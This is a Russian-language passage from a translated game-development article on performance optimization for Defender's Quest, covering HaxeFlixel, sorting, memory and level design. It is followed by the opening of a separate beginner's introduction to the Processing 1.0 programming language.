***ПОДСКАЗКА ПРОФЕССИОНАЛА: целые числа гораздо быстрее передавать, чем практически все другие типы данных!***
По сравнению с другими исправлениями это было довольно простым, но рост производительности всё равно был заметным, потому что этот внутренний цикл использовался очень активно.
Оптимизация хвостовой рекурсии
------------------------------
Существует элегантная штука под названием [оптимизация хвостовой рекурсии (Tail-call optimization)](https://stackoverflow.com/questions/310974/what-is-tail-call-optimization#310980). Её сложно объяснить, поэтому я лучше покажу на примере.
Было:
`nw.queryRange(Range, -1, result);
ne.queryRange(Range, -1, result);
sw.queryRange(Range, -1, result);
se.queryRange(Range, -1, result);
return result;`
Стало:
````
return se.queryRange(Range, filter,
sw.queryRange(Range, filter,
ne.queryRange(Range, filter,
nw.queryRange(Range, filter, result))));
````
Код возвращает одинаковые логические результаты, но согласно профайлеру второй вариант быстрее, по крайней мере, при трансляции в cpp. Оба примера выполняют абсолютно одинаковую логику — вносят изменения в структуру данных «result» и передают её в следующую функцию до возврата. Когда мы делаем это рекурсивно, то можем избежать того, чтобы компилятор генерировал временные ссылки, потому что он просто может возвращать результат предыдущей функции сразу же, а не придерживаться её на дополнительном шаге. Или что-то в этом духе. Я не полностью понимаю, как это работает, поэтому прочитайте пост по ссылке выше.
(Судя по тому, что я знаю, текущая версия компилятора Haxe не имеет функции оптимизации хвостовой рекурсии, то есть вероятно это работа компилятора C++ — поэтому не удивляйтесь, если этот трюк не сработает при трансляции кода Haxe не в cpp.)
Пулинг объектов
---------------
Если мне нужны точные результаты, то я должен разрушать и снова выстраивать QuadTree при каждом вызове обновления. Создание новых экземпляров QuadTree — достаточно обыденная задача, но при больших количествах новых объектов AABB и XY зависящие от них QuadTrees приводили к сильной перегрузке памяти. Поскольку это очень простые объекты, логично будет выделить множество таких объектов заранее и просто постоянно использовать их заново. Это называется [пулом объектов](https://ru.wikipedia.org/wiki/%D0%9E%D0%B1%D1%8A%D0%B5%D0%BA%D1%82%D0%BD%D1%8B%D0%B9_%D0%BF%D1%83%D0%BB).
Раньше я делал что-то такое:
`nw = new QuadTree( new AABB( cx - hs2x, cy - hs2y, hs2x, hs2y) );
ne = new QuadTree( new AABB( cx + hs2x, cy - hs2y, hs2x, hs2y) );
sw = new QuadTree( new AABB( cx - hs2x, cy + hs2y, hs2x, hs2y) );
se = new QuadTree( new AABB( cx + hs2x, cy + hs2y, hs2x, hs2y) );`
Но потом заменил код на такой:
`nw = new QuadTree( AABB.get( cx - hs2x, cy - hs2y, hs2x, hs2y) );
ne = new QuadTree( AABB.get( cx + hs2x, cy - hs2y, hs2x, hs2y) );
sw = new QuadTree( AABB.get( cx - hs2x, cy + hs2y, hs2x, hs2y) );
se = new QuadTree( AABB.get( cx + hs2x, cy + hs2y, hs2x, hs2y) );`
Мы используем фреймворк [HaxeFlixel](http://haxeflixel.com/) с открытым исходным кодом, поэтому [реализовали](https://gist.github.com/larsiusprime/96b2f11069c0bfd0852f93239020baab#file-aabb-hx-L38) это с помощью класса [FlxPool](https://api.haxeflixel.com/flixel/util/FlxPool.html) HaxeFlixel. В случае таких узкоспециализированных оптимизаций я часто заменяю некоторые базовые элементы Flixel (например распознавание коллизий) своей собственной реализацией (как я сделал это с QuadTrees), но FlxPool лучше, чем всё, что я написал сам, и он выполняет ровно то, что нужно.
Специализация при необходимости
-------------------------------
Объект `XY` — это простой класс, имеющий свойства `x`, `y` и `int_id`. Поскольку он применялся в особо активно используемом внутреннем цикле, я мог сэкономить множество команд выделения памяти и операций, переместив все эти данные в особую структуру данных, обеспечивающую тот же функционал, что и `Vector`. Я назвал этот новый класс `XYVector` и результат можно посмотреть [здесь](https://gist.github.com/larsiusprime/96b2f11069c0bfd0852f93239020baab#file-xyvector-hx). Это очень узкоспециализированный случай применения и при этом совершенно не гибкий, но он обеспечил нам определённые улучшения скорости.
Встраиваемые функции
--------------------
Теперь, после того, как мы выполнили широкую фазу распознавания коллизий, нам нужно провести множество проверок, чтобы выяснить, какие же объекты на самом деле сталкиваются. Где это возможно, я пытаюсь выполнять сравнение точки и фигуры, а не фигуры и фигуры, но иногда приходится делать последнее. В любом случае для всего этого требуются собственные особые проверки:
````
private static function _collide_circleCircle(a:Zone, b:Zone):Bool
{
var dx:Float = a.centerX - b.centerX;
var dy:Float = a.centerY - b.centerY;
var d2:Float = (dx * dx) + (dy * dy);
var r2:Float = (a.radius2) + (b.radius2);
return d2 < r2;
}
````
Всё это можно усовершенствовать единственным ключевым словом `inline`:
````
private static inline function _collide_circleCircle(a:Zone, b:Zone):Bool
{
var dx:Float = a.centerX - b.centerX;
var dy:Float = a.centerY - b.centerY;
var d2:Float = (dx * dx) + (dy * dy);
var r2:Float = (a.radius2) + (b.radius2);
return d2 < r2;
}
````
Когда мы добавляем «inline» к функции, то говорим компилятору копировать и вставлять этот код и вставлять переменные, когда он используется, а не делать внешний вызов к отдельной функции, который приводит к излишним затратам. Встраивание применимо не всегда (например, оно раздувает объём кода), но оно идеально для подобных ситуаций, когда маленькие функции вызываются снова и снова.
Доводим до ума коллизии
-----------------------
Настоящий урок здесь заключается в том, что в реальном мире оптимизации не всегда относятся к одному типу. Такие исправления являются смешением продвинутых техник, дешёвых хаков, применения логичных рекомендаций и устранения глупых ошибок. Всё это в целом даёт нам повышение производительности.
Но всё равно — *семь раз измерь, один отрежь!*
Два часа педантичной оптимизации функции, вызываемой раз в шесть кадров и занимающей 0,001 мс, не стоит усилий, несмотря на уродливость и глупость кода.
3. Сортируем всё
================
На самом деле это было одно из последних моих усовершенствований, но оно оказалось настолько выигрышным, что заслуживает собственного заголовка. Кроме того, оно было самым простым и многократно оправдало себя. Профайлер показывал мне процедуру, которую я никак не мог улучшить — основной цикл draw(), занимавший слишком много времени. Причиной была функция, которая перед отрисовкой сортировала все экранные элементы — именно, *сортировка* всех спрайтов занимала гораздо больше времени, чем их отрисовка!
Если вы посмотрите на скриншоты из игры, то увидите, что все враги и защитники сначала сортируются по `y`, а затем по `x`, чтобы элементы накладывались друг на друга сзади вперёд, слева направо, когда мы двигаемся из левого верхнего в правый нижний угол экрана.
Один из способов обхитрить сортировку — просто пропускать через кадр сортировку отрисовки. Это полезный трюк для некоторых затратных функций, но он сразу же привёл к очень заметным визуальным багам, поэтому не подошёл нам.
Наконец решение пришло от одного из мейнтейнеров HaxeFlixel [Дженса Фишера](https://twitter.com/Gama11_). Он спросил: «А ты убедился, что используешь алгоритм сортировки, который быстр для почти отсортированных массивов?»
Нет! Оказалось, что нет. Я использовал сортировку массива из стандартной библиотеки Haxe (думаю, это была [сортировка слиянием](https://ru.wikipedia.org/wiki/%D0%A1%D0%BE%D1%80%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%BA%D0%B0_%D1%81%D0%BB%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5%D0%BC) — хороший выбор для общих случаев. Но у меня был очень *особый* случай. При сортировке в каждом кадре изменяется позиция сортировки только очень малого количества спрайтов, даже если их много. Поэтому я заменил старый вызов сортировки на [сортировку вставками](https://ru.wikipedia.org/wiki/%D0%A1%D0%BE%D1%80%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%BA%D0%B0_%D0%B2%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0%D0%BC%D0%B8), и *бум!* — скорость мгновенно возросла.
4. Другие технические проблемы
==============================
Распознавание коллизий и сортировка стали большими победами в логике `update()` и `draw()`, но в активно используемых внутренних циклах скрывалось ещё множество различных подводных камней.
Std.is() и cast
---------------
В разных «горячих» внутренних циклах у меня был подобный код:
````
if(Std.is(something,Type))
{
var typed:Type = cast(something,Type);
}
````
В языке Haxe `Std.is()` сообщает нам, принадлежит ли объект к определённому типу (Type) или классу (Class), а `cast` пытается привести его в процессе выполнения программы к определённому типу.
Существуют безопасная и незащищённая версии `cast` — безопасные cast приводят к снижению производительности, а незащищённые — нет.
Безопасные: `cast(something, Type);`
Незащищённые: `var typed:Type = cast something;`
Когда попытка незащищённого приведения завершается неудачей, мы получаем значение null, в то время как безопасное приведение выбрасывает исключение. Но если мы не собираемся отлавливать исключение, то какой смысл выполнения безопасного приведения? Без catch операция всё равно заканчивается неудачей, но работает медленнее.
Кроме того, бессмысленно предварять безопасное приведение проверкой `Std.is()`. Единственная причина использования безопасного приведения — гарантированное исключение, но если мы проверяем тип перед приведением, то мы уже гарантируем, что приведение не окончится неудачей!
Я могу немного ускорить работу с помощью незащищённого приведения после проверки `Std.is()`. Но зачем нам заново писать то же самое, если мне вообще не нужно проверять тип класса?
Допустим, у меня есть `CreatureSprite`, который может быть экземпляром подкласса или `DefenderSprite`, или `EnemySprite`. Вместо вызова `Std.is(this,DefenderSprite)` мы можем создать целочисленное поле в `CreatureSprite` со значениями наподобие `CreatureType.DEFENDER` или `CreatureType.ENEMY`, которые проверяются ещё быстрее.
Повторюсь, исправлять это стоит только в тех местах, где явно фиксируется значительное замедление.
Кстати, вы можете подробнее прочитать о [безопасном](https://haxe.org/manual/expression-cast-safe.html) и [незащищённом](https://haxe.org/manual/expression-cast-unsafe.html) приведении в [мануале по Haxe](https://haxe.org/manual/).
Сериализация/десериализация вселенной
-------------------------------------
Раздражающе было находить такие места в коде:
````
function copy():SomeClass
{
return SomeClass.fromXML(this.toXML());
}
````
Ага. Для копирования объекта мы *сериализуем его в XML*, а затем *парсим весь этот XML*, после чего мгновенно отбрасываем XML и возвращаем новый объект. Это наверно самый медленный способ копирования объекта, кроме того, он перегружает память. Изначально я писал вызовы XML для сохранения и загрузки с диска, и думаю, что был слишком ленивым, чтобы написать правильные процедуры копирования.
Вероятно, всё было бы в порядке, если бы эта функция использовалась редко, но эти вызовы возникали в неподходящих местах посередине геймплея. Поэтому я сел и занялся написанием и тестированием правильной функции копирования.
Скажи «нет» Null
----------------
Проверка равенства на null используется достаточно часто, но при трансляции Haxe в cpp допускающий неопределённое значение объект приводит к излишним затратам, которые не возникают, если компилятор может предположить, что объект никогда не будет null. Это особенно справедливо для базовых типов наподобие `Int` — Haxe реализует допустимость неопределённого значения для них в статической целевой системе их «упаковкой», которая происходит не только для переменных, которые явно объявлены допускающими значение null (`var myVar:Null`), но и для таких вещей, как вспомогательные параметры (`?myParam:Int`). Кроме того, сами проверки на null вызывают излишние траты.
Я смог устранить некоторые из этих проблем, просто посмотрев на код и подумав над альтернативами — могу ли я выполнять более простую проверку, которая всегда будет истинна, когда объект имеет значение null? Могу ли я отлавливать null гораздо раньше в цепочке вызовов функций и передавать простое целое число или булев флаг вниз дочерним вызовам? Могу ли я структурировать всё таким образом, чтобы значение гарантированно *никогда* не становилось null? И так далее. Мы не можем полностью устранить проверки на null и значения, способные быть null, но мне очень помогло вынесение их из функций.
5. Время загрузки
=================
На PSVita у нас были особые серьёзные проблемы со временем загрузки некоторых сцен. При профилировании выяснилось, что причины в основном сводятся к растеризации текста, ненужному программному рендерингу, затратному рендерингу кнопок и другим вещам.
Текст
-----
[HaxeFlixel](https://haxeflixel.com/) основан на [OpenFL](http://www.openfl.org/), у которого есть потрясающие и надёжные TextField. Но я использовал объекты FlxText неидеальным образом — у объектов FlxText есть внутреннее текстовое поле OpenFL, которое растеризируется. Однако оказалось, что мне не нужно большинство этих сложных текстовых функций, а из-за глупого способа настройки моей системы UI текстовые поля должны были рендериться перед расположением всех остальных объектов. Это приводило к небольшим, но заметным скачкам, например, при загрузке всплывающего окна.
Здесь я внёс три исправления — во-первых, заменил как можно больше текста на растровые шрифты. У Flixel есть встроенная поддержка различных форматов растровых шрифтов, в том числе [AngelCode's BMFont](http://www.angelcode.com/products/bmfont/), который позволяет с лёгкостью работать с Unicode, стилем и кернингом, но API для растрового текста немного отличается от API обычного текста, поэтому мне пришлось написать небольшой класс-обёртку, чтобы упростить переход. (Я дал ему подходящее название `FlxUITextHack`).
Это немного улучшило работу — растровые шрифты рендерятся очень быстро — но слегка увеличило сложность: мне пришлось специально подготавливать отдельные наборы символов и добавлять логику переключения между ними в зависимости от локали, вместо того, чтобы просто настроить текстовое поле, которое выполняло всю работу.
Второе исправление заключалось в создании нового объекта UI, который был простым *заполнителем* для текста, но имел все те же публичные свойства, что и текст. Я назвал его «областью текста» и создал для него в своей библиотеке UI новый класс, чтобы моя система UI могла использовать эти области текста так же, как настоящие текстовые поля, но не рендерила ничего, пока не вычислит размер и позицию для всего остального. Затем, когда моя сцена была подготовлена, я запускал процедуру замены этих областей текста настоящими текстовыми полями (или текстовыми полями растровых шрифтов).
Третье исправление касалось восприятия. Если между вводом и реакцией возникают паузы даже в полсекунды, игрок воспринимает это как торможение. Поэтому я попытался найти все сцены,, в которых есть задержка ввода до следующего перехода, и добавил или полупрозрачный слой со словом «Loading...» или просто слой без текста. Такое простое исправление сильно улучшило *восприятие* отзывчивости игры, так как что-то происходит сразу же после того, как игрок прикасается к управлению, даже если на отображение меню требуется какое-то время.
Программный рендеринг
---------------------
В большинстве меню используется сочетание программного масштабирования и композитинга 9-slice. Так получилось потому, что в версии для PC был независимый от разрешения UI, который мог работать при соотношении сторон 4:3 и 16:9, масштабируясь соответствующим образом. Но на PSVita мы уже *знаем* разрешение, то есть нам не нужны все эти излишние ресурсы высокого разрешения и алгоритмы масштабирования в реальном времени. Мы можем просто предварительно отрендерить ресурсы под точное разрешение и разместить их на экране.
Сначала я внёс в разметку UI для Vita условия, которые переключали игру на использование параллельного набора ресурсов. Затем мне нужно было создать эти подготовленные к одному разрешению ресурсы. Здесь очень полезным оказался [отладчик HaxeFlixel](https://haxeflixel.com/documentation/debugger/) — я добавил в него свой скрипт, чтобы он просто сбрасывал растровый кэш на диск. Затем я создал специальную конфигурацию сборки под Windows, имитирующую разрешение на Vita, открыл по очереди все меню игры, перешёл в отладчик и запустил команду экспорта отмасштабированных версий ресурсов в виде готовых PNG. Потом я просто переименовал их и использовал в качестве ресурсов для Vita.
Рендеринг кнопок
----------------
У моей системы UI была настоящая проблема с кнопками — при своём создании кнопки рендерили набор ресурсов по умолчанию, а мгновением позже они изменяли свой размер (и рендерились заново) кодом загрузки UI, а иногда даже и в *третий* раз, прежде чем завершится загрузка всего UI. Я решил эту проблему, добавив параметры, отложившие рендеринг кнопок на последний этап.
Необязательное сканирование текста
----------------------------------
Особо медленно загружался журнал. Сначала я думал, что проблема в текстовых полях, но нет. В тексте журнала могли содержаться ссылки на другие страницы, что обозначалось особыми символами, встроенными в сам сырой текст. Позже эти символы вырезались и использовались для вычисления расположения ссылки.
Оказалось. что я сканировал *каждое текстовое поле*, чтобы найти и заменить эти символы правильно отформатированными ссылками, даже не проверяя сначала, есть ли в этом текстовом поле вообще специальный символ! Хуже того, в соответствии с дизайном ссылки использовались *только* на странице содержания, но я проверял их в каждом текстовом поле на каждой странице.
Мне удалось обойти все эти проверки с помощью конструкции if вида «использует ли вообще это текстовое поле ссылки». Ответом на этот вопрос обычно было «нет». Наконец страницей, загрузка которой занимала самое долгое время, оказалась страница индексов. Так как она никогда не меняется в меню журнала, то почему бы нам её не кэшировать?
6. Профилирование памяти
========================
Скорость — это не только ЦП. Память тоже может стать проблемой, особенно на слабых платформах наподобие Vita. Даже когда удалось избавиться от последней утечки памяти, у вас всё равно могут возникнуть проблемы с пилообразным использованием памяти в среде со сборкой мусора.
Что такое «пилообразное использование памяти»? Сборщик мусора работает следующим образом: данные и объекты, которые вы не используете, накапливаются со временем, и периодически очищаются. Но у вас нет чёткого контроля над тем, когда это происходит, поэтому график использования памяти выглядит как пила:
Выносим мусор
-------------
Поскольку очистка выполняется не мгновенно, общий используемый вами объём ОЗУ обычно больше, чем вам строго необходимо. Но если вы *превысите* общее количество ОЗУ системы, то может произойти одно из двух — на PC вы наверно просто используете [файл подкачки](https://support.microsoft.com/en-us/help/2860880/how-to-determine-the-appropriate-page-file-size-for-64-bit-versions-of), то есть временно преобразуете часть пространства жёсткого диска в виртуальную ОЗУ. Альтернатива в средах с ограниченной памятью (таких как консоли) — это вылет приложения, даже если не хватило всего жалких пары байтов. И так случится, даже если вы не используете эти байты и в них скоро будет выполнена сборка мусора!
В Haxe хорошо то, что он полностью open source, то есть вы не заперты в чёрном ящике, который не можете исправить, как в случае с Unity. А бэкенд hxcpp предоставляет широкие возможности управления сборкой мусора непосредственно из API!
Мы применяли их для мгновенной очистки памяти после большого уровня, чтобы оставаться в заданных пределах:
`cpp.vm.Gc.run(false); //запускаем сборщик мусора (true/false - крупная/мелкая сборка мусора)`
Не стоит использовать это поневоле, если не знаете, что вы делаете, но удобно, что существуют такие инструменты, когда они необходимы.
7. Обойти проблему с помощью дизайна
====================================
Всех этих улучшений производительности было более чем достаточно, чтобы оптимизировать игру для PC, но мы пытались ещё и выпустить версию для PSVita, и у нас были дальние планы на Nintendo Switch, поэтому нам нужно было выжать из кода всё до капли.
Но часто возникает «туннельное зрение», когда ты сосредотачиваешься только на технических хаках и забываешь, что сильно улучшить положение может простая смена *дизайна*.
Ускоряем эффекты на высокой скорости
------------------------------------
При скорости 16x многие эффекты происходят так быстро, что игрок даже их не видит. У нас уже использовался один приём — молния Азры становилась всё проще с увеличением скорости игры, а количество частиц для AOE-атак — ниже. Мы дополнили этот приём отключением на высокой скорости чисел урона и другими подобными трюками.
Мы также осознали, что в какой-то момент скорость 16x может на самом деле оказаться *медленнее* скорости 8x, когда на экране есть слишком много объектов, поэтому когда количество врагов увеличивалось до определённого предела мы автоматически снижали скорость игры до 8x или 4x. На практике игрок скорее всего увидит это только в Endless Battle 2. Это позволяет обеспечивать плавную производительность и рендеринг, не слишком нагружая ЦП.
Также мы использовали ограничения специально для платформы. На Vita мы пропускаем эффект молнии, когда Азра вызывает или ускоряет персонажа, и использовали другие похожие приёмы.
Прячем тела
-----------
А как насчёт огромной кучи врагов в нижнем правом углу Endless Battle 2 — там в буквальном смысле сотни или даже *тысячи* врагов, отрисовывающихся один поверх другого. Почему бы нам просто не пропустить отрисовку тех из них, которых мы даже не сможем увидеть?
Это хитрый дизайнерский трюк, требующий хитрого программирования, потому что нам нужен умный алгоритм, определяющий скрываемые объекты.
Большинство подобных игр отрисовываются с помощью [алгоритма художника](https://ru.wikipedia.org/wiki/%D0%90%D0%BB%D0%B3%D0%BE%D1%80%D0%B8%D1%82%D0%BC_%D1%85%D1%83%D0%B4%D0%BE%D0%B6%D0%BD%D0%B8%D0%BA%D0%B0) — предыдущие объекты в списке отрисовки перекрываются всем, идущим после них.
Перевернув порядок отрисовки алгоритма художника, можно сгенерировать «карту сокрытия» и узнать, что должно быть скрыто. Я создал фальшивый «холст» с 8 уровнями «темноты» (просто двухмерный массив байтов) с гораздо более низким разрешением, чем настоящее поле боя. Начиная с *конца* списка отрисовки мы берём ограничивающий прямоугольник каждого объекта и «отрисовываем» его на холсте, увеличивая «темноту» точки на 1 для каждого «пикселя», закрываемого ограничивающим прямоугольником низкого разрешения. Одновременно мы считываем среднюю «темноту» области, в которой мы собираемся рисовать. По сути, мы предсказываем, сколько [перерисовок](https://en.wiktionary.org/wiki/overdraw) испытает каждый объект при настоящем вызове отрисовки.
Если предсказанное количество перерисовок достаточно высоко, то я помечаю врага как «погребённого», с двумя пороговыми значениями — полностью погребённого, то есть совершенно невидимого, или частично погребённого, то есть он будет отрисовываться, но без отрисовки полосы здоровья.
(Кстати, вот [функция](https://gist.github.com/larsiusprime/96b2f11069c0bfd0852f93239020baab#file-bytemap-hx-L82) проверки перерисовок.)
Чтобы это работало правильно, необходимо правильно настроить разрешение карты сокрытия. Если оно будет слишком большим, то нам придётся выполнять лишнюю кучу упрощённых вызовов отрисовки, если слишком маленьким — то мы будем скрывать объекты слишком агрессивно и получим визуальные баги. Если подобрать карту правильно, то эффект едва различим, но повышение скорости очень заметно — нет способа отрисовать что-то быстрее, чем *вообще это не рисовать*!
Лучше предварительная загрузка, чем тормоза
-------------------------------------------
Посередине боёв я замечал частые торможения, которые, как я был уверен, вызваны паузой сборки мусора. Однако профилирование показало, что это не так. Дальнейшее тестирование выявило, что это происходит при начале спауна волны врагов, а позже я обнаружил, что это случается только когда это волна врагов, которых *ещё не было раньше*. Очевидно, что проблему вызывал какой-то код настройки врагов, и разумеется, при профилировании обнаружилась «горячая» функция в настройке графики. Я начал работать над сложной многопоточной настройкой загрузки, но затем понял, что просто могу засунуть все процедуры загрузки графики врагов в предварительную загрузку боя. По отдельности это были очень маленькие загрузки, даже на самых медленных платформах добавляющие меньше секунды к общему времени загрузки битвы, но они позволили избежать очень заметных торможений во время игрового процесса.
Оставляем запас на потом
------------------------
Если вы работаете в среде с ограниченной памятью, то можно использовать древний трюк нашей индустрии — выделить большой фрагмент памяти просто так, а потом забыть о нём до конца проекта. В конце проекта, растратив весь доступный бюджет памяти, вы сможете спастись благодаря этой «заначке».
Мы оказались в такой ситуации — нам нам не хватало всего дюжины байтов, чтобы спасти сборку для PSVita, но чёрт возьми — мы забыли об этом трюке и потому застряли! Единственным оставшимся вариантом были недели отчаянной и мучительной хирургической операции на коде!
Но постойте! Одной из моих (неудачных) оптимизаций была загрузка как можно большего количества ресурсов и *вечное* хранение их в памяти, потому что я ошибочно предполагал, что большое время загрузки вызвано считыванием ресурсов в процессе выполнения программы. Оказалось, что это не так, поэтому почти все эти лишние вызовы для предварительной загрузки и вечного хранения можно было полностью удалить, и у меня оставалась свободная память!
Избавляемся от вещей, которые не используем
-------------------------------------------
Работая над сборкой для PSVita, мы особо чётко осознали, что есть куча вещей, которые нам просто не нужны. Из-за низкого разрешения режим исходной графики и режим HD-графики были неразличимы, поэтому для всех спрайтов мы использовали исходную графику. Также нам удалось улучшить функцию замены палитры с помощью специального пиксельного шейдера (раньше мы применяли функцию программной отрисовки).
Другим примером была сама карта боя — на PC и домашних консолях мы накладывали друг на друга кучу карт тайлов, чтобы создать многослойную карту. Но так как карта никогда не меняется, на Vita мы могли просто запечь всё в одно готовое изображение, чтобы оно вызывалось за один вызов отрисовки.
Кроме лишних ресурсов в игре было множество лишних вызовов, например, защитники и враги, посылающие в каждом кадре сигнал регенерации, *даже когда у них нет способности регенерации*. Если для такого существа был открыт UI, то он перерисовывался в *каждом кадре*.
Есть ещё полдесятка других примеров небольших алгоритмов, которые вычисляли что-то внутри «горячей» функции, но никогда не возвращали никуда результаты. Обычно это были результаты создания структуры на ранних этапах разработки, поэтому мы просто вырезали их.
NaNопокалипсис
--------------
Этот случай был забавным. Профайлер сообщал, что очень много времени занимает вычисление углов. Вот сгенерированный Haxe код на C++ в профайлере:

Это одна из тех, функций, которые берут значения наподобие `-90` и преобразуют в `270`. Иногда получаются значения наподобие `-724`, которые через несколько циклов сводятся к `4`.
Почему-то этой функции передавалось значение `-2147483648`.
Займёмся вычислениями. Если в каждом цикле мы будем прибавлять к -2147483648 число 360, то потребуется примерно 5 965 233 итераций, пока оно не станет больше 0 и не завершит цикл. Кстати, этот цикл выполнялся при каждом обновлении (не в каждом *кадре* — в каждом *update*!) — каждый раз, когда снаряд (или что-то другое) меняло свой угол.
Разумеется, это была моя вина, потому что я передавал значение `NaN` — особое значение, обозначающее «Not a number» (не число), которое обычно сигнализирует об ошибке, ранее произошедшей в коде. Если привести его к целому числу без предварительной проверки, то происходят подобные странные вещи.
В качестве временного исправления я добавил проверку `Math.isNan()`, которая обнуляла угол, когда происходило такое (довольно редкое, но неизбежное) событие. В то же время я продолжал искать первопричину ошибки, нашёл её, и задержка сразу же пропала. Оказывается, если не выполнять 6 миллионов бессмысленных итераций, то можно получить большой прирост скорости!
(Исправление этой ошибки было [вставлено](https://github.com/HaxeFlixel/flixel/commit/03df622d52994e6e1be7ea72c62e6262a31dff89#diff-5e9ca2cacfa2711523a81ae1a9b2281d) в сам HaxeFlixel).
Не перехитри самого себя
------------------------
И OpenFL, и HaxeFlixel основаны на кэшировании ресурсов. Это значит, что когда мы загружаем ресурс, то при следующем получении этого ресурса он берётся из кэша, а не заново загружается с диска. Такое поведение можно переопределить, и иногда это имеет смысл.
Однако я занялся какими-то странными надуманными вещами: загружал ресурс, явным образом говорил системе *не* кэшировать результаты, потому что был полностью уверен в том, что делаю, и не желал «тратить память» на кэш. Годы спустя эти «умные» вызовы заставили меня загружать один и тот же ресурс снова и снова, замедляя игру и тратя драгоценную память, которую я «экономил», отказавшись от кэша.
8. Кроме того, может не стоит делать уровни типа Endless Battle 2
=================================================================
Да, отлично, что мы реализовали все эти мелкие трюки для увеличения скорости. Честно говоря, мы не замечали большинство из них, пока не начали портировать игру на менее мощные системы, когда на некоторых уровнях проблемы стали абсолютно нетерпимыми. Я рад, что в конце концов нам удалось повысить скорость, но считаю, что также стоит избегать патологического дизайна уровней. Endless Battle 2 возлагал на систему слишком большую нагрузку, особенно по сравнению со *всеми остальными уровнями игры*.
Даже после всех этих изменений версия для PSVita всё равно не может справиться с исходным дизайном Endless 2, и я не хотел рисковать скоростью на базовых моделях XB1 и PS4, поэтому изменил баланс для консольных версий Endless 2. Я уменьшил количество врагов, но повысил их характеристики, чтобы уровень имел приблизительно ту же сложность. Кроме того, на PSVita мы ограничили количество волн до ста, чтобы избежать риска сбоя памяти, но не стали добавлять ограничения на PS4 и XB1. Благодаря этому получить достижение «endurance» по-прежнему одинаково сложно на всех консолях. В версии для PC дизайн уровня Endless Batlte 2 остался неизменным.
Всё это стало нам уроком, который мы учтём при создании Defender's Quest II — будем очень внимательны к уровням без верхнего предела на количество врагов на экране! Разумеется, «бесконечные» миссии очень привлекают фанатов Tower Defense, поэтому я не буду полностью от них избавляться, но как насчёт уровней с чек-поинтами, при которых игрок ДОЛЖЕН уничтожить всё на экране, прежде чем переходить к следующим волнам? Это не только позволит нам ограничить количество врагов на экране, но и реализовать сохранение посреди уровня без возни с сериализацией состояния безумного супа объектов в напряжённой битве — нам достаточно будет просто сохранять координаты защитников, уровни буста и т.д.
9. Мысли в завершение
=====================
Производительность игр — это сложная тема, потому что игроки часто не понимают, что в неё входит, а мы не должны ожидать от них такого понимания. Но я надеюсь, что эта статья немного прояснила для вас то, как всё выглядит внутри, и вы больше узнали о том, как дизайн, технические компромиссы и просто глупые решения тормозят игры.
Суть в том, что даже в игре с хорошим дизайном, разработанной талантливой командой, такие небольшие «ржавые» фрагменты кода можно найти абсолютно *везде*. Но на практике только малая их часть на самом деле влияет на производительность. Способность обнаружить и устранить их — это в равной мере искусство и наука.
Я рад, что всеми этими преимуществами мы воспользуемся при разработке Defender's Quest II. Честно говоря, если бы мы не делали порт для PSVita, то я вероятно даже не попробовал бы и половины этих оптимизаций. И даже если вы не купите игру для PSVita, то можете поблагодарить эту маленькую консоль, позволившую значительно улучшить скорость Defender's Quest. | https://habr.com/ru/post/414135/ | null | ru | null |
# Знакомство с Processing 1.0
Цель написания этого топика — познакомить вас с замечательным языком [Processing](http://processing.org "Processing 1.0"). Этот ЯП не может похвастать широкой функциональностью или богатыми выразительными средствами, но он способен предложить кое-что другое…
### Что же это такое?
Итак, processing — это подязык программирования, основанный на java с простым и понятным си-подобным синтаксисом.
Processing дает возможность быстро и легко создавать мультимедиа приложения (в терминологии processing — скетчи). Под словом мультимедиа я подразумеваю средства языка, которые позволяют разрабатывать графику, анимацию, разнообразную визуализацию, интерактивные приложения…
В принципе, ничего не мешает создавать даже 3D-аппликации (в том числе и игры), ведь processing имеет средства поддержки OpenGL. Все эти возможности, вкупе с большим количеством функций и очень логичным синтаксисом, делают этот язык идеальным для обучения и прививания интереса к программированию.
Прекрасно понимая, что одна картинка стоит тысячи слов, хочу представить пару примеров визуализации, созданной в processing:


### Как начать
Procesing 1.0 — это бесплатное, открытое, кроссплатформенное ПО.
Исходный архив включает в себя java-машину, сам интерпретатор, мини-IDE, и несколько десятков примеров. Версии для разных платформ доступны на странице загрузки (все ссылки в конце топика).
После загрузки и распаковки архива, необходимо найти в корневом каталоге исполняемый файл, запускающий IDE, в котором можно и нужно писать код.
Все готово к работе!
### Быстрый старт
Я не ставил себе задачи научить кого-либо основам этого языка. В этом нет необходимости, ведь на оффсайте помимо подробнейшего мануала, есть несколько статей, в которых очень доступно, на простом английском языке обьясняются все азы и особенности работы с processing. Все описано очень подробно, есть даже иллюстрации. Также к вашим услугам и обширное коммюнити, представленное форумом с десятками тысяч постов.
Поэтому я остановлюсь лишь на нескольких моментах, о которых стоит знать новичкам. Сказать по правде, я сам еще полный новичок, но кое-что уже усвоил и спешу этим поделиться.
Итак начнем с главного — с синтаксиса языка.
По моему мнению, он очень поход на классический си. Так что если у вас есть опыт работы с такими языками, как C, PHP, JavaScript, etc, то можно считать, что processing вы практически знаете — очень многие языковые конструкции, операторы, циклы выглядят точно так же.
**Разберемся с терминологией.**
*Скетч* — исходный файл вашей программы.
*Скетчбук* — каталог, содержащий исходные файлы, файлы ресурсов и т.д. Короче все, что относится к одному проекту.
*PDE* — Processing Development Environment. Родная среда разработки языка.
**Еще раз о возможностях**
Прежде чем я начну рассматривать примеры кода, хочу еще раз упомянуть те возможности, которые нам предлагает processing.
Итак, в нашем распоряжении инструменты для построения графических примитивов, 3D-объектов, работа со светом, текстом, инструментами трансформации. Мы можем импортировать и эскпортировать файлы аудио/видео/звуковых форматов, обрабатывать события мыши/клавиатуры, работать со сторонними библиотеками (openGL, PDF, DXF), работать с сетью.
Вот так выглядит PDE в среде Windows XP:

Результат выполнения программы:

**Пишем хелловорлд**
Наконец мы подобрались к самому главному — первому примеру кода. Аналогом классического «hello, world» у нас будет вот такой код:
> `1. line(25, 100, 125, 100);`
Что делает эта функция, я думаю, в пояснении не нуждается. Но на всякий случай расскажу :)
Функция line принимает четыре аргумента и рисует в двухмерной плоскости линию с координатами, заданными в аргументах, с цветом и толщиной по умолчанию. Аргументы в порядке использования: x1, y1, x2, y2 — координаты начальной и конечной точек.
Собственно, практически все задачи решаются в этом языке такими же простыми способами. Для 3D-объектов, естественно, добавляется ось Z.
### Начальная инициализация
